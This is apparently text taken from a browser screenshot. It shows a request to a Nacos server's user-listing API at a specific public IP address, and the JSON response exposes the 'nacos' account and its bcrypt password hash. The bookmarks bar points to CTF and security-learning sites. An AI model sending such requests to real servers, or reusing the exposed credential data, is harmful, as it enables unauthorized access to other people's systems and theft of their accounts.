 47.93.249.245:17741/nacos/v1/auth/users?pageNo=1&pageSize=100
普通 文件上传漏洞 | 鲸鱼... 保护信息面板 DAS CTF BUUCTF在线评测 安全工具 ctf学习 专业学习 bu
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
totalCount: 1
pageNumber: 1
pagesAvailable: 1
pageItems:
0:
username: "nacos"
password: "$2a$10$WZdkaCHtnKY6nRt3zC8fhul94M7CAfr2/GT.vPQ7g1sFu2K7uIbYe"